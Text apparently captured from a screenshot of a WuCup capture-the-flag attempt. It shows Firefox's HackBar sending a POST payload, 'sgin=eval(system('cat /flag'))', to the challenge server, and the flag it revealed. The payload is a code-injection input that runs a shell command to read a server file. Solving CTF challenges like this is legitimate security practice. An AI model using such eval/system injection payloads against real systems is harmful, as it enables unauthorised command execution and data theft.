 challenge.wucup.cn:47927
火狐官方站点 新手上路 常用网址 京东商城
passwd:sginWuCup{a82b181e-8653-45b8-91f2-3e024a4b4ae3}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://challenge.wucup.cn:47927/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
sgin=eval(system('cat /flag'));